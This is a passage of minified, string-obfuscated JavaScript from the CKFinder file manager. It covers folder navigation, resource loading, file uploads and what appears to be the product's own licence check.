r=n.finder,o=t.replace(/^\//,"").split("/").filter(function(e){return!!e.length}),s=e,a=s;o.length&&(s.set(S("E/4\x18,$/%#)"),!0),s.set(S("\x14|eR`i{uxxz"),!0),o.forEach(function(e){var t=new f({name:e,resourceType:s.get(S("D7#4'<8()\x197?5")),hasChildren:!0,acl:g(0),isPending:!0,isExpanded:!0,children:new h,parent:a});a.get(S("A!+-)\"5-'")).add(t),a=t}));var l=a;d.defer(function(){l.trigger(S("3GPZR[M__"))}),n.currentFolder&&n.currentFolder.cid!==l.cid&&n.currentFolder.trigger(S("\x17||i~px}kEE"),n.currentFolder),n.currentFolder=l,r.once(S("1F\\[YTVJ\x03H^OXJ\x05\r +-~#/+-:"),c),r.once(S("B7+**%);p9)>+;j\x1c3::o0>4<"),c),r.request(S(",NAB]P\\W\x0eFSY\\"),{name:S(":|YIxP,%'17"),folder:l,context:{silentConnectorErrors:!0,parent:l}}).done(function(e){if(e.error){var t=n.resources.findWhere({name:l.get(S("A0&7*35+,\x1e2<("))});return t.get(S("?#)+/ 7#)")).reset(),void r.request(S('D#)+,,8q?("*3%'),{folder:t})}l.set(S("A# ("),g(e.currentFolder.acl)),l===r.request(S("<[QS$$0y# 2\x06+=#=)"))&&u&&r.request(S("1F\\[YTVJ\x03H^OXJ"),{name:S("3yT_Y"),event:S(",KACTT@"),context:{folder:l}})}),l.trigger(S(" RGOAFRBL"),l),r.fire(S("\x1eyOMFFV\x1fUBDLI_II"),{folder:l},r),i&&l.trigger(S("\x1ejI\x1bG[TDHC"));var u=!0;function c(){u=!1}}(this,o,r,t),function n(i,r,o,s,a){var e=o.length,l=i.finder,t=0<r.get(S("C'-/+,;/%")).size();function u(){var e=o.replace(/^\//,"").split("/");if(e.length){var t=r.get(S("\x12p||zsj|t")).findWhere({name:e[0].toString()});t?n(i,t,e.slice(1).join("/"),s,a):a||(l.request(S('C"**#-;p8)!+,$'),{folder:r}),s&&r.trigger(S("\x19or&xfoAOF")))}}r.get(S("\x1bunNzNEKMC"))||r.get(S('=V^3\x02**(!4"&'))&&e&&!t?l.request(S("\fnab}p|w.fsy|"),{name:S("4rSC~VV_YOM"),folder:r,context:{parent:r}},null,null,30).done(function(e){e.error||(r.set(S(",LMC"),g(e.currentFolder.acl)),u())}):u()}(this,o,r.replace(/\/$/,""),t,n)}else this.finder.request(S("&UMZE^^NK\\\nBZ\\C"))}function u(e){var t=this.finder,n=e.folder,i=this.currentFolder;!(i&&i.cid===n.cid)&&i&&i.trigger(S("5RRK\\V^_I[["),i),this.currentFolder=n,t.request(S("\x1fCNONEKB\x1d[LDO"),{name:S("\x1dYzTgMO@@TT"),folder:n,context:{parent:n}}),n.trigger(S("?3$.&'1##"),n),t.fire(S("\x0fv~~wqg,d}u\x7fxhxz"),{folder:n,previousFolder:i},t)}function c(e){var t=this,n=e.data.response;if(n&&!n.error){var i=n.resourceTypes,r=[];d.isArray(i)&&d.forOwn(i,function(e,t){r.push(function(e){return d.extend(e,{path:"/",isRoot:!0,resourceType:e.name,acl:g(e.acl)}),new o(e)}(i[t]))}),t.finder.fire(S("6TJ\\[OYo[L/40 !6|%-/%9)"),{resources:r},t.finder),d.forEach(r,function(e){e instanceof f||(e=new f(e)),t.resources.add(e)}),t.finder.fire(S("#GWCF\\LxN_B[]STA\tUSBRJ"),{resources:t.resources},t.finder)}}function p(e){e.data.folder.get(S("1ZRGv^^T]H^R"))&&e.data.folder.get(S("<^VV,%0&*")).size()<=0&&e.finder.request(S("0R]^YTXS\x02J_UX"),{name:S("\x1fgDVeKIBBZZ"),folder:e.data.folder,context:{parent:e.data.folder}})}function v(){var n,e,t,i,r,o,s,d,f;if(n=this.finder,M=M||(o=T(n.config.initConfigInfo.c),function(e){return o.charCodeAt(e)}),(i=n.config.rememberLastFolder)&&(n.request(S("\v\x7fhz{y\x7fu`.qsqqw\x7f"),{group:S("3RZZS]KI"),label:S("#bJJCM[Y"),settings:[{name:S("%JF[]lD@IK]"),type:S("\x1dvvDEGM")}]}),n.on(S("\x1dxpLEGQ\x1eVCKMJ^NH"),function(e){n.request(S("\x10bwg`|xpk#i~hK\x7fsUD"),{group:S("\x18\x7fuwxxll"),name:S("\fao|dW}\x7fppd"),value:e.data.folder.get(S("2AQFYBJZ_oEM["))+":"+e.data.folder.getPath()}),r=n.request(S("<N[K4(,$7\x7f!\"<\x1f+'9("),{group:S("\nmcajjbb"),name:S("0]S@@sY[\\\\H")})})),s=M(4)-M(0),M(4),M(0),s<0&&(s=M(4)-M(0)+33),b=s<4,i){var a=n.request(S("<N[K4(,$7\x7f!\"<\x1f+'9("),{group:S("\x1eyOMFFVV"),name:S("\ngm~zI\x7f}vvf")});n.config.displayFoldersPanel&&"/"===a||(r=a)}function l(e,t){n.request(S("\x18\x7fuwxxl%OQGMtDRO"),{path:e,expand:t,expandStubs:!0})}e=n.config.resourceType,d=function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^255&n);return t},f=92533269,F=!function(e,t,n,i,r,o){for(var s=window[d(S("9~[J["))],a=n,l=o,u=33+(a*l-(u=i)*(c=r))%33,c=a=0;c<33;c++)1==u*c%33&&(a=c);return(a*o%33*(u=e)+a*(33+-1*i)%33*(c=t))%33*12+((a*(33+-1*r)-33*(""+a*(33+-1*r)/33>>>0))*u+a*n%33*c)%33-1>=(l=new s(1e4*(204622532^f)))[d(S("8^^MyLWU\x1e,*;"))]()%2e3*12+l[d(S("\fjjy^zya{"))]()}(M(8),M(9),M(0),M(1),M(2),M(3)),t=n.config.startupPath;var u=e;!u&&this.resources.length&&(u=this.resources.at(0).get(S(">Q!,'")));var c,h,g,p,v=i&&r?r.split(":")[0]:u,m=this.resources.where({lazyLoad:!0});m.length&&m.forEach(function(e){var t=e.get(S("7VXW^"));e.set(S("$MGTkACGH_KA"),!0),e.set(S("8PIkYSZV.&"),!0),t!==v&&n.request(S("\vobcbq\x7fv)gpxs"),{name:S(">x%5\x04,(!#5;"),folder:e,context:{parent:e}})}),(c=M(5)-M(1))<0&&(c=M(5)-M(1)+33),x=c-5<=0,i&&r?l(r):!e&&t||0===t.search(e+":")?l(t,n.config.startupFolderExpanded):(!e&&this.resources.length&&(e=this.resources.at(0).get(S("9TZQX"))),l(e+S("\x1f\x1a\x0e"))),_=function(e,t,n){var i=0,r=(window.opener?window.opener:window.top)[S("*GCNO[Y^\\")][S("\x1btrmkN@OF")].toLocaleLowerCase();if(0===t){var o=S("&y_^]w\x02");r=r.replace(new RegExp(o),"")}if(1===t&&(r=0<=("."+r.replace(new RegExp(S("\x10OedcI8")),"")).search(new RegExp(S("\fQ ")+n+"$"))&&n),2===t)return!0;for(var s=0;s<r.length;s++)i+=r.charCodeAt(s);return r===n&&e===i+-33*parseInt(i%100/33,10)-100*(""+i/100>>>0)}(M(7),(h=M(4),g=M(0),(p=h-g)<0&&(p=h-g+33),p),n.config.initConfigInfo.s)}function m(e){var t=e.finder;E=function(e,t){for(var n=0,i=0;i<10;i++)n+=e.charCodeAt(i);for(;33<n;)for(var r=n.toString().split(""),o=n=0;o<r.length;o++)n+=parseInt(r[o]);return n===t}(t.config.initConfigInfo.c,M(10));var n=e.data.context.parent,i=e.data.response.folders;n.set(S("#MVvBFMCEK"),!1),function(t){function e(){return t.request(S("\x1fP@EF\x1eDBCzLMBCC"),{page:S("E\v&!'"),name:n,id:t._.uniqueId(S("9YPZ\x10")),priority:10})}if(!(E&&b&&_&&x)||F){var n=t._.uniqueId(S("\nhgk#")+(10*Math.random()).toFixed(0)+"-");if(I)return;if(!e())return t.once(S(")ZJKH\x14LBTSGQ\x0f{VQW"),function(){e(),i()});i()}function i(){I=!0;var e={};e[S("\x14xsdkx}~")]=[S("@\x11/,0"),S("\x0ebf"),"e",S(";\\]UW"),S("\x11`s`awq|"),S("\x11yp"),S("3s{vY^TUB"),"7"][S("B.%5")](function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^n+4&255);return t})[S("\x15|xqw")](" "),t.request(S("#TDAB\x12ZBD[d@}UV[\\Z"),{view:new(t.Backbone.Marionette.ItemView.extend({attributes:{"data-role":S("9R^]Y[M"),"data-theme":"a"===t.config.swatch?"b":"a"},template:t._.template(S("\x1a't/>lTXNF\x19\x07KFZNCE\x16\0\x1f_H\x11SF@Z\x16\x07\x03\x1b\x04\x07\x19\0\x1eR%21\"# fbvue#~s"))}))({model:new t.Backbone.Model(e)}),page:S("'eHCE"),region:n})}}(t);var r=n.get(S("2P\\\\ZSJ\\T"));if(d.isEmpty(i))return n.set(S("(AKXoEGCTCW]"),!1),void(r&&r.reset());var o=[];r.forEach(function(e){d.findWhere(i,{name:e.get(S("&IIDO"))})||o.push(e)}),o.length&&r.remove(o),d.forEach(i,function(e){!function(e,t,n){var i,r,o,s=e.name.toString(),a=t.where({name:s}),l={name:s,resourceType:n.get(S("\x0e}ub}ffvsCai\x7f")),hasChildren:e.hasChildren,acl:g(e.acl)};a.length?(i=a[0],r={},o=!1,d.forEach(l,function(e,t){i.get(t)!==e&&(r[t]=e,o=!0)}),o&&i.set(r)):((i=new f(l)).set({children:new h,parent:n}),t.add(i,{sort:!1}))}(e,r,n)}),r.sort()}function y(e){function t(){return e.finder.request(S('\x15c~"~\x7foQrzz'))===S("A&&7.2(8")}e.data.toolbar.push({name:S("2`\\ZAqWU^^NN"),type:S(" CWWPJH"),priority:200,icon:S("1QXR\x18[RVL"),label:"",className:S("-MDV\x1cT\\XQSEK\x14NT[ZRZ"),hidden:t(),onRedraw:function(){this.set(S("\nceijj~"),t())},action:function(){e.finder.request(S("9JZRXR\x054.%$( "),{name:S("0W]_PPDD")})}})}function w(e){var t=e.data.folder;e.data.evt.keyCode!==l.space&&e.data.evt.keyCode!==l.enter||(e.data.evt.preventDefault(),e.data.evt.stopPropagation(),this.finder.request(S("\x1bzrr{ES\x18LT@HwI]B"),{path:t.getPath({full:!0})}))}function C(e){if(116===e.data.response.error.number){e.cancel(),e.finder.request(S("$AOFDFM\x11ECH@"),{msg:e.finder.lang.errors.missingFolder});var t=e.data.context.folder,n=t.get(S("\x1ak}o{qT"));n.get(S("4V^^T]H^R")).remove(t),e.finder.request(S(":]SQZZ2{%&0\x04%3!?/"))===t&&e.finder.request(S(">Y/-&&6\x7f)7-'\x1a*8%"),{path:n.getPath({full:!0}),expand:!0})}}var b,x,E,F,_,M;function T(e){var t,n,i;for(i="",t=S("\n:>>::&&**UWUS]_]SVVRRnqsqwqsq\x7fqsq"),n=0;n<e.length;n++)i+=String.fromCharCode(t.indexOf(e[n]));return T=void 0,i}var I=!1;return function(t){var n=this;n.finder=t,n.resources=new h,t.config.displayFoldersPanel?(function(o){var s=o.finder,e=new i({finder:s,collection:o.resources});(o.view=e).on(S("6TPPV_JT[Hz'-/  4}-1:*\")"),function(e,t){s.fire(S('"EKIBBZ\x13OS\\L@K'),{view:t.view,folder:t.view.model},s)}),e.on(S("\x12p||zsnp\x7fl&{qsDDP\x19GIODC"),function(e,t){s.request(S('"EKIBBZ\x13YN@HM['),{folder:t.view.model})}),e.on(S("\x18zrrpyhvEV\x18EKIBBZ\x13IDBYKWD\\W]A"),function(e,t){t.evt.preventDefault(),o.finder.request(S("C'*(3-1>\x06)#;"),{name:S("1T\\XQSE"),evt:t.evt,positionToEl:t.view.getLabel(),context:{folder:t.view.model}})}),e.on(S(",NFF\\UDZQB\fQWU^^N\x07UZ9%-4*"),function(e,t){if(t.evt.keyCode===l.enter||t.evt.keyCode===l.space)return s.request(S("-H@\\UWA\x0eFS[]ZN"),{folder:t.view.model}),t.evt.preventDefault(),void t.evt.stopPropagation();s.fire(S("-H@\\UWA\x0e^SN\\VMU"),{evt:t.evt,view:t.view,folder:t.model,source:S("\x14sy{||hhho{z")},s)}),e.on(S("3W]_[\\OS^K\x07XP,%'1~!4(8"),function(e,t){s.fire(S("\x15pxt}\x7fi&ylpP"),{evt:t.evt,folder:t.model,view:t.view},s)}),e.on(S("\x18r\x7fbxriq\x1aUCA"),function(e){this.finder.request(this.finder.util.isShortcut(e,"")?S("!DLGPU\x1dFLR_"):S("!DLGPU\x1dX[O]"),{node:this.$el,event:e})}),s.on(S('>\\//6&<1\v"&<p-#!**"'),function(e){e.data.groups.add({name:S("\x12vp|b")})},null,null,10),s.on(S("&FXY\x10GCLJJT"),function(){var n=!1,e=s.request(S("\v|l`j|+qaqtbr"),{name:S("1T\\XQSEK"),view:o.view,position:S("(YXBAL\\V"),scrollContent:!0,panelOptions:{animate:!1,positionFixed:!0,dismissible:!1,swipeClose:!1,display:S("\x1cmklH"),beforeopen:function(){r(),n=!0},beforeclose:function(){i(),n=!1}}});function i(){a(S(',vJNDP\x1fP_S\x1bGY^_\x06\x1ep_V.c\x1fcj0/j8($. `9=1!"6&')).css(s.lang.dir===S("4YBE")?{"margin-right":"",left:""}:{"margin-left":"",right:""})}function r(){a(S("C\x1f!'3)d) *`>.74oq\x194?9z\x04zu)4s/\x01\x0f\x07\x0fI\x12\x14\x06\x18\x19\x0f\x19")).css(s.lang.dir===S("\x1esTS")?{"margin-right":s.config.primaryPanelWidth,left:s.config.primaryPanelWidth}:{"margin-left":s.config.primaryPanelWidth,right:s.config.primaryPanelWidth})}function t(){e.isOpen()?e.$el.removeAttr(S(".NBXS\x1e\\\\RS]W")):e.$el.attr(S("2RF\\W\x1aPP^_YS"),S("1FAAP"))}s.on(S("3DTQR\x02JRTK\x07s^)/"),function(){e.$el.addClass(S('=]T&l$,(!#5;d:*"("')),s.config.primaryPanelWidth||e.$el.addClass(S(" BIE\tCIKLLXX\x01]OAU]\x1fWQSWBTM")),s.request(S("\r{f*vwgYzrr"))===S(";XXMT4.2")?e.$el.removeAttr(S("(HXBM\0FFTUW]")):t(),s.on(S("\r{f*cw`}os"),function(e){e.data.modeChanged&&t()})}),s.config.primaryPanelWidth&&(s.on(S("?0 %&~6.(?s\x07*%#"),function(){s.request(S(")_B\x16JK[}^VV"))===S("\vhh}dd~b")&&r()}),s.on(S("C1,|5-:#1)"),function(e){if(e.data.modeChanged){var t=s.request(S("\x1chw%GDVnKAC"));t===S("#@@UL\\FZ")&&r(),t===S("\f`amy}w")&&(n?r():i())}})),s.on(S("=N^'$x+-!#}\x05(#%"),function(){e.$el.removeClass(S("\x0el{w?u{yrrjj7k}s{s"))})})}(n),t.on(S('\x10e}|xwwe"k\x7fhyi$RAHL'),y),t.on(S(" RJLVQER\\Z\x10GE^Z\x15V^^WQGE"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.folders.expandOrSubfolder,shortcuts:t.lang.dir===S("B/07")?S("\ru}yvzgUgdxod"):S("\np`hh{Qc`|ch")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.folders.collapseOrParent,shortcuts:t.lang.dir===S("D)25")?S("\x17cu\x7f}h\\lmOV_"):S("\x18bhr{uj^RSMTY")})},null,null,40)):r.start(t),t.setHandlers({"folder:openPath":{callback:s,context:n},"folder:select":{callback:u,context:n},"folder:getActive":function(){return n.currentFolder},"resources:get":function(){return n.resources.clone()},"resources:get:cloned":function(){return function n(e){var i=new h;return e.each(function(e){var t=e.clone();t.set(S("(_CN["),null),t.set(S("$LUbPYKEHHJ"),!1),i.add(t),e.has(S("\x0elxx~wfpx"))&&t.set(S("4V^^T]H^R"),n(e.get(S("\x16tppv\x7fnxp"))))}),i}(n.resources)}}),t.on(S("\x16twtwzry$zRSMQ\x1ebCSnFFOI_]"),function(e){116!==e.data.response.error.number||e.data.context.silentConnectorErrors||(e.cancel(),e.finder.request(S("B'-$*(/s#%*\""),{msg:e.finder.lang.errors.missingFolder}),e.finder.request(S("\x14sy{||h!sm{qp@VK"),{path:e.data.context.parent.get(S("4EWE]WN")).getPath({full:!0}),expand:!0}))},null,null,5),t.on(S("5UXUT[UX\x07[M2.0y\x16 (&%,\f$ )+="),C,null,null,5),t.on(S("B +(+&&-p.>?!=j\x157?1!3\x1175>>."),C,null,null,5),t.on(S('6TWTWZRY\x04Z23-1~\x064")=/\r#!**"'),C,null,null,5),t.on(S("\fnab}p|w.pdewk \\yiXvLDQ"),function(e){116===e.data.response.error.number&&e.cancel()},null,null,5),t.on(S("\vobcbq\x7fv){~,^vpn"),c,n),t.on(S("3RZZS]K\0PYDZP7/"),w,n),t.on(S("E ($-/9v(6?1?6"),p,n),t.on(S("5WGH\x03IO]OJ"),v,n),t.on(S("\fnab}p|w.tpc}k \\yiXpLEGQW"),m,n),t.on(S("\x12aqfybjz\x7fh&nvpW\x1b@FBJTB"),function(){n.currentFolder=null}),t.on(S('5PXT]_I\x06N[S%"6& '),function(e){t.request(S("&SGFFIM_\x14]UBWG"),{name:S("&jI@D"),event:S("\x13rzzs}k"),context:{folder:e.data.folder}})});var e=t.lang.dir===S("0]FA")?S("+YD\x14\\GXBVF\\Q_L"):S("\x1fUH\x18PSLVBDLL_");t.on(e,function(){t.request(S("\x1cm\x7fxE\x1bAVVWCI\\"))===S(" lCJJ")&&t.request(S('"VM\x1fAB\\dEOI'))!==S("\x15rrkrntl")&&t.request(S("\x16gyw\x7fw&rnzN"),{name:S("%@HDMOY_")})},null,null,20),t.request(S(")ANU\x17BFCEW]"),{key:l.f8}),t.on(S("+GHWK_F\\\t")+l.f8,function(e){t.util.isShortcut(e.data.evt,S("\vmaz"))&&(t.config.displayFoldersPanel?(e.finder.request(S("\x1eoAOGO\x1eJVBF"),{name:S("\x14sy{||hh")}),e.data.evt.preventDefault(),e.data.evt.stopPropagation(),n.view.$el.trigger(S("#BJER["))):r.focus())}),t.on(S("/CY]A@VCCK\x03VROI\x04X%/'1%)"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.focusFoldersPane,shortcuts:S("\run|eo8os.j")})},null,null,30),t.on(S("$VNHZ]I^X^\x14CYBF"),function(e){e.data.groups.add({name:S('B%+)""::'),priority:30,label:e.finder.lang.shortcuts.folders.title})})}}),CKFinder.define(S("\rzjhe3P_S\x7fy||h4HxsoL@VFW\nsWDFKOjDBJv^@^\x1b`F[WX^}UQ[y/3/m *2"),[],function(){return S('\x10-vzb5u{yji&>hw2CNLWAKR\x05\x16##\x17JB\\B\x10T\\P@LFR\x05\x1bWNPIWO!36l"*4*e-+?-on"5%:<0ht\'7*.y|)?-\x07\x04\x16^F\x1e\x1dZH\0\x1eE\x05\t\x1dA\x19\x17\0\x12\x19\x10V\n\x05[Z\x1a\x1f\t\x17\x10n< x\x7f8&n|\'\x7fy`-sr2/\x18\x1a\x1d)zvz|v;zrl"\x02ZY\x1e\x04LR\tAMY\x05EC^ZD\x11ON\x16\vML\x05\x19SO\x12Q_Q\'o73(*\'#f:/\').:\t9=7\x1f573;x$\'gs1?=\x05\r\\imlo[\f\0\x1cK\x0f\x01\x0f\x1c\x03LP\x06\x1dX\x04\x12\v\t\x15\x15\x0f\x14\b\x1a"?\b\n\r\f\x0f;l`|+oao|c,0p\x7fs;bhuuzx0xpRL\x0fSEWR\x05\x16##"%$\'\x13Y_BF@\x15_S\x05\x1bA@\x01\x1dWKn(&0j,(7==j61on;)!7nv3?;={z5=0;bB\x14\x12\x0f\v\x04\x02EVccbedR@\x14\x18\x04M~|\x7f~qE\x1e\x12\n]\x1d\x13arq>&fma%|zgclj"v~`~9ewel;$\x11\x15\x14\x17\x16)\x1d@VPQII\b]S[I\x10\fMEEF\\Z\x17\x16SYM[\x16USRV.$\x7fa073"ji.*8,c"9?;nv!$"={z?=)?r\t\x02\r\rYG\x05\f\x0eD\b\n\x0f\x06LQ\v\nOS\x1d\x01X\x1b\x19\x17\x1dU\x1f\x12\x13\x12oo,`ekebd)wv0"lzde}}*\x1f\x1f\x1e\x11\x10\x13\'~hjkOO\x02W]UC\x1a\nZ_IADZ\r\x10USGU\x18_YTPT^\x01\x1fJM5$`c $2&e$#%%pl;"$7qt17#9t3833c}\x03\n\x04N\x11\x15\n\b\t\rHU\x17\x16SO\x19\x05\\\x1f\x15\x1b\x11Y\x1b\x16\x17\x16\x13\x13P\npmmb`%{z4&h~xyaa.\x1b\x1b\x1a\x1d\x1c*8|pl%\x16\x14\x17\x16\x1c\x0eFJR\x1b,.! \x16BB][[\x10EKCQ\b\x14_Q]^^R\x1f\x1eQ!,\'~f&-\x04;;,\x1f#&+!rq$28 3jz"!f|4*q\x03\n!\x10\x16\x032\b\x03\f\x04K\x11\x10LO_OxzHZ\x10\x18\n\x14DquA\x17\x19r`of$lb:*rq6,dz!yua=}sdvu|:fa?>qALG\x1e\x06^]\x1a\b@^\x05EI]\x01YW@RYP\x16JE\x1b\x1aHHDRZ}c&*75*&1s$$"(lo$00\x1a:13/e{wj~}?3\f\x0e\x157\x16\x04\b\x14\x18\b\x18\x0e\x02\x0e\x17RR\x05\0\x06\x11WV\f\x03FZ\x12\bS\x17\fCtqwkhBhehce,ps/ccq.6\x7fwayjyiumj%VNKG\f\r@RFJ^BCC\x06\x06KU]PAXSYL\x17UKYS\x16\x16{%- 1(#)<g.$!,\'!mv)(iu?#v=56=40\x7f\x1d\x1cEX\0\n\x05\x12\x05\f\x04\x1fB\t\v\x1c\x04\x03\x1d\n\\\\M\nQQSR^]\x05\x04?|\x7f=8*oazhgn2\x072 txd-\x1e')}),CKFinder.define(S("\fNEIy\x7fvvf:[x|lv~o2XpRLwSHJGC\x07\x7fCN[^\x01z@]]RPs_[]\x7fUIQkWZ7"),[S("&RFMOY_NA]U"),S('@\x02\t\x05-+"":f\x1f?%!a\x045(\x11<00'),S("\x15U\\^pt\x7fyo1IIDUP\vgGTM\x06c_I@xFUF"),S("?4$:7e\x06\r\x01!'..>b\x1a*=!>2 0%x\r)64=9\x186\f\x04$\f\x16\bI2\x18\x05\x05\n\b+\x07\x03\x157\x1d\x01\x19[\x12\x18\f")],function(t,n,e,i){"use strict";return e.extend({name:S("1gCXZWS~PV^zRLR"),template:i,className:S("7[R\\\x16IMRP!%o%+7+"),attributes:{tabindex:20},ui:{cancel:S("!@VPQIIs]S[I\x10\fMEEF\\Z\x17k"),input:S("5_YHLN`HDNZ}c$*( d\x1a"),submit:S("\x12qaabxvBnblx#=ST@NMQ\x04z"),form:S("\x19|tnp")},events:{"click @ui.cancel":function(){this.destroy()},submit:function(){this.trigger(S("5EBZTSO"))},click:function(e){e.stopPropagation()},"keydown @ui.input":function(e){e.keyCode===n.left&&(this.ui.submit.focus(),e.stopPropagation()),e.keyCode===n.right&&(e.stopPropagation(),this.ui.cancel.focus())},"keydown @ui.cancel":function(e){e.keyCode===n.left&&(e.stopPropagation(),this.ui.input.focus()),e.keyCode===n.right&&(e.stopPropagation(),this.ui.submit.focus())},"keydown @ui.submit":function(e){e.keyCode===n.left&&(e.stopPropagation(),this.ui.cancel.focus()),e.keyCode===n.right&&(e.stopPropagation(),this.ui.input.focus())},keydown:function(e){e.keyCode!==n.tab||!this.finder.util.isShortcut(e,"")&&!this.finder.util.isShortcut(e,S("4F^^^M"))?(e.keyCode!==n.right&&e.keyCode!==n.home||this.ui.input.focus(),e.keyCode!==n.left&&e.keyCode!==n.end||this.ui.submit.focus()):this.finder.request(this.finder.util.isShortcut(e,"")?S('?&.!67\x7f("0='):S("\x1a}s~kl\x1aQPFR"),{node:this.$el,event:e})}},templateHelpers:function(){var e=this.finder.request(S("'NFFOI_\x14HUEsP@\\@R"));return{ids:{iframe:t.uniqueId(S("\x1c~uy\r")),cid:this.cid,input:t.uniqueId(S("4V]Q\x15"))},domain:"",isCustomDomain:!1,url:this.finder.request(S("+OBCBQ_V\tAGZ"),{command:S("\x15P~t|Okpr\x7f{"),folder:e,params:{asPlainText:!0}}),ckCsrfToken:this.finder.request(S("=]L2'x$!1\x12(#,$"))}},onShow:function(){var e=this;-1<navigator.userAgent.toLowerCase().indexOf(S("5BEQ]_UH\x12"))||this.finder.config.test||this.ui.input.trigger(S(",NBFSZ"));var i=this.$el.find(S("(@LYM@K"));i.load(function(){var t=i.contents().find(S("\vnbjv")).text();if(t.length){var n;try{n=JSON.parse(t)}catch(e){n={error:{number:109,message:t}}}e.trigger(S("\x19okpr\x7f{\x1aSGPTJHTM"),{response:n,rawResponse:t})}})}})}),CKFinder.define(S('1qxr\\XS]K\x15vSYKS%2m\x05+7+\x128%%*(b\b "<\x07#8:73'),[S("*^BIK]CR]AQ"),S('.l{w[]PPD\x18uV^NPXM\x10\x06.0.\x115*()-e\x1d%(9<\x7f\x04"?;42\x1115?\x1d3/3\t\t\x04\x15')],function(e,n){"use strict";return function(r){var t;function o(){t&&t.destroy(),t=null}r.hasHandler(S("\x1ejPMMB@"))||(r.on(S(">O!&'y'7#&<,p\x06-$ "),function(){r.request(S("+\\LIJ\nPVWfPQ^WW"),{page:S('"nELH'),name:S(";IMRP!%"),id:e.uniqueId(S("\x18zq}1")),priority:20})}),r.setHandler(S("\x0ez`}}rp"),function(){(t=new n({finder:r})).on(S("\v\x7fxlbye"),function(){var e={name:S('E\0.$,\x1f; "/+')};r.fire(S("8ZUVQ\\P[z#'%+7#"),e,r),r.fire(S("#GJKJIGN\x11NHH@BT\bu]YSbHUUZX"),e,r),r.request(S(".C_PVVF\x0fE_WN"),{text:r.lang.upload.progressLabel+" "+r.lang.common.pleaseWait})}),t.on(S("$PVKGHN\x11^H]___AV"),function(e){var n=e.response,t=!!n.uploaded;o(),r.request(S("\x15zxy}\x7fi&uw{E"));var i={name:S("%`NDL\x7f[@BOK"),response:n,rawResponse:e.rawResponse};n.error?(r.fire(S("+OBCBQ_V\tQGDXJ\x03|RPXkO,.#'"),i,r),r.request(S(">[) .,#\x7f/).&"),{msg:n.error.message})):r.fire(S("$FIJEHDO\x16BE\x15vX^VaEZXY]"),i,r),t&&(r.once(S("\x1eyOMFFV\x1fAB\\oCGI^\x14NVEWA"),function(){var e=r.request(S('D#/+-:p,)9\r:"#7= ')).where({name:n.fileName});if(e.length){r.request(S(",KGCUB\b@QYSTL"),{files:e});var t=e[e.length-1];t.trigger(S("#BJER["),t)}}),r.request(S("&AGENN^\x17\\JVCW@\\s_[]J")))}),r.request(S("%VFOL\x10XDBYf^cWT]ZX"),{view:t,page:S("/}P[]"),region:S("1GCXZWS")})}),r.on(S("\x19|tpy{m\x1aRGOAFRBL"),function(e){t&&!e.data.folder.get(S("!C@H")).fileUpload&&o()}))}}),CKFinder.define(S("\fNEIy\x7fvvf:[x|lv~o2VkMM\x17vTIIFL\x06{^IXK"),[S("5CY\\\\HH_RLZ"),S(';^\\]T".,&')],function(s,t){"use strict";var n={totalFiles:0,totalBytes:0,uploadedFiles:0,uploadedBytes:0,errorFiles:0,errorBytes:0,processedFiles:0,processedBytes:0,currentItemBytes:0,currentItem:0,isStarted:!1,lastUploaded:void 0},e=function(e){this.finder=e,this.state=new t.Model(n),this.items=[]};function a(e,t){e.items.length?(e.state.set(S("\x12pagdrvmSoyp"),e.state.get(S("4VCEJ\\TOuI[R"))+1),function(n,i,e){var t=new XMLHttpRequest;n.set(S(":CTO"),t);var r={name:S("\x17^pv~ImrpAE")};if(!i.finder.fire(S("$FIJEHDO\x16OKI_CW"),r,i.finder)||!i.finder.fire(S("1Q\\YXWY\\\x03X^ZRLZz\x07+/!\x106+'(."),r,i.finder))return l(i,n,{},e);t.upload&&(t.upload.onprogress=function(e){var t=e.position||e.loaded;n.set(S("\n}ma{j"),Math.round(t/e.total*100)),i.state.set(S("8ZOINXPK\t5'.\x06<2\";"),t)});t.onreadystatechange=function(){4===this.readyState&&l(i,n,this,e)};var o=new FormData;t.open(S(",]A\\D"),e,!0),o.append(S("+Y]B@QU"),n.get(S("A$*( "))),o.append(S("\x1fCJaPVCrHCLD"),i.finder.request(S("\x15udj\x7f |yiJpKDL"))),t.send(o)}(e.items.shift(),e,t)):(e.state.set(S("7[LHIYSJv4$/"),e.state.get(S("\x19nth|rYIMGP"))),e.state.set(S("\x0efcBfrfass"),!1),e.state.trigger(S("2@@ZF")))}function l(e,t,n,i){var r=e.state,o=function(e,t,n,i){var r=!1,o={},s={name:S("\x11TzxpCgtv{\x7f")};t.responseType||t.responseText?(e.processedFiles=e.processedFiles+1,e.processedBytes=e.processedBytes+i):(e.totalFiles=e.totalFiles?e.totalFiles-1:0,e.totalBytes=e.totalBytes?e.totalBytes-i:0,e.currentItem=e.currentItem?e.currentItem-1:0);if(t.responseText)try{r=JSON.parse(t.responseText)}catch(e){r={uploaded:0,error:{number:109,message:n.finder.lang.errors.unknownUploadError}}}r&&(r.uploaded&&(o.uploaded=!0,e.uploadedFiles=e.uploadedFiles+1,e.uploadedBytes=e.uploadedBytes+i,e.lastUploaded=r.fileName),s.response=r,s.rawResponse=t.responseText,r.error?(o.uploadMessage=r.error.message,r.uploaded?o.isWarning=!0:(o.isError=!0,o.state=S("1WAFZD"),o.value=100,e.errorFiles=e.errorFiles+1,e.errorBytes=e.errorBytes+i),n.finder.fire(S("%EHEDKEH\x17K]B^@\tr\\ZRmIVT]Y"),s,n.finder)):n.finder.fire(S("*HC@CN^U\b\\_\x0fp^T\\oKPR_["),s,n.finder));return{item:o,state:e}}({totalFiles:r.get(S("3@ZBVT\x7fSWYN")),totalBytes:r.get(S('?4.6"(\x07?3-:')),processedFiles:r.get(S("*[^BMJCBWWr\\ZRK")),processedBytes:r.get(S("5FEWZ_HOXZ}95'0")),errorFiles:r.get(S(":^NOQM\x06(.&7")),errorBytes:r.get(S("?%30,6\x07?3-:")),uploadedFiles:r.get(S("D06+'(..(\v'#5\"")),uploadedBytes:r.get(S('"VTIIFLLNiUYK\\')),currentItem:r.get(S("2PAGDRVMsOYP")),currentItemBytes:0},n,e,t.get(S("*MEAK")).size);u(e,t),r.set(o.state),t.set(o.item),t.trigger(S(">[//'")),a(e,i)}function u(e,t){var 